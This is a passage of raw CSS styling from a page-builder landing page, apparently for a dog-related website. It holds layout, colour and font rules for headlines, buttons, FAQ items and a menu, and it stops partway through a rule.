#op3-element-zxrB49IB{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-zxrB49IB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-VVVROIS0{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element #op3-element-0N1eovmX#op3-element-0N1eovmX#op3-element-0N1eovmX{width:400px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-0N1eovmX#op3-element-0N1eovmX#op3-element-0N1eovmX .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-BHL8OXsH{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element #op3-element-BlkjVNPY#op3-element-BlkjVNPY#op3-element-BlkjVNPY{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-BlkjVNPY#op3-element-BlkjVNPY#op3-element-BlkjVNPY .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-tbWgQjw8#op3-element-tbWgQjw8#op3-element-tbWgQjw8{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-tbWgQjw8#op3-element-tbWgQjw8#op3-element-tbWgQjw8 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:center}html[data-op3-support] .op3-designer-element #op3-element-tbWgQjw8#op3-element-tbWgQjw8#op3-element-tbWgQjw8 .op3-element-text__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-Z24KESPg#op3-element-Z24KESPg#op3-element-Z24KESPg{margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Z24KESPg#op3-element-Z24KESPg#op3-element-Z24KESPg .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:40px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Z24KESPg#op3-element-Z24KESPg#op3-element-Z24KESPg .op3-element-text__container{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{margin-left:auto;margin-right:auto;padding-top:75px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorTop"],html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorBottom"]{height:500px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::after{background-image:url("https://fantasticane.com/wp-content/uploads/2020/05/passeggio.jpg");background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"],html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{opacity:0.4}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz{--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-aqBRf8zO{--op3-flex-column-width:0.223276;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-Lhm4DF9C#op3-element-Lhm4DF9C#op3-element-Lhm4DF9C{width:400px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-KsAP12d8{--op3-flex-column-width:0.776724}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:39px;text-transform:uppercase;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__container{padding-top:5px;padding-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:3px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03{margin-left:auto;margin-right:auto;margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:37px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(130,130,130);font-size:24px;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-KUQcnxbJ#op3-element-KUQcnxbJ#op3-element-KUQcnxbJ{width:1000px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(141,141,141);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(43,108,117);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__container{padding-bottom:4px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(43,108,117);font-size:56px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:33px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(220,154,16,0)}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-column-content{padding-top:24px;padding-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(255,255,255);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;padding-left:7px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-TLR2BicB{--op3-flex-column-width:0.5}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5{margin-left:0px;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:28px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__container{padding-top:0px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h1,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h2,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h3,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h4,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h5,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h6,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header p{color:rgb(15,106,198)}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(98,98,98);font-size:16px;line-height:1.6em}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;border-top-width:1px;border-top-style:solid;border-top-color:rgba(240,240,240,0.9);border-right-width:1px;border-right-style:none;border-right-color:rgba(240,240,240,0.9);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(234,234,234);border-left-width:1px;border-left-style:none;border-left-color:rgba(240,240,240,0.9);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;margin-bottom:-1px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::after,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"]{margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-open-icon,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-close-icon{font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:24px;font-weight:700}html[data-op3-support] .op3-designer-element #op3-element-QYmBevr0{--op3-flex-column-width:0.5}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;padding-left:7px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm{margin-left:0px;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:28px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__container{padding-top:0px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h1,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h2,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h3,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h4,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h5,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h6,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header p{color:rgb(15,106,198)}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(98,98,98);font-size:16px;line-height:1.6em}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;border-top-width:1px;border-top-style:solid;border-top-color:rgba(240,240,240,0.9);border-right-width:1px;border-right-style:none;border-right-color:rgba(240,240,240,0.9);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(234,234,234);border-left-width:1px;border-left-style:none;border-left-color:rgba(240,240,240,0.9);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;margin-bottom:-1px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::after,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"]{margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-open-icon,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-close-icon{font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:24px;font-weight:700}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx{margin-left:auto;margin-right:auto;padding-top:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-t3ddbJG9>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-rf06TODr#op3-element-rf06TODr#op3-element-rf06TODr{width:1200px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(141,141,141);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:33px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-V6LU5xaA#op3-element-V6LU5xaA#op3-element-V6LU5xaA{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-V6LU5xaA#op3-element-V6LU5xaA#op3-element-V6LU5xaA .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-us6Dl08i>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-us6Dl08i{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-T7gQjSl1{--op3-flex-column-width:1}html[data-op3-support] .op3-designer-element #op3-element-dAIqTAPX#op3-element-dAIqTAPX#op3-element-dAIqTAPX{margin-left:auto;margin-right:auto;max-width:64%}html[data-op3-support] .op3-designer-element #op3-element-dAIqTAPX#op3-element-dAIqTAPX#op3-element-dAIqTAPX .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px;font-weight:500}html[data-op3-support] .op3-designer-element #op3-element-c7hs0s1o#op3-element-c7hs0s1o#op3-element-c7hs0s1o{width:350px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-c7hs0s1o#op3-element-c7hs0s1o#op3-element-c7hs0s1o .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(235,235,235)}html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:1px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26{margin-left:auto;margin-right:auto;--op3-flex-column-gap:17px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-i6MMhOJr{--op3-flex-column-width:0.4322;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-kaYApfzb#op3-element-kaYApfzb#op3-element-kaYApfzb{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-kaYApfzb#op3-element-kaYApfzb#op3-element-kaYApfzb .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:14px}html[data-op3-support] .op3-designer-element #op3-element-5ELWmper{--op3-flex-column-width:0.5678}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger{justify-content:flex-end;font-size:25px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center;font-size:14px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;color:rgba(33,37,41,0.79);min-height:60px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start;color:rgba(33,37,41,0.7);min-height:50px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{justify-content:flex-end;width:300px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 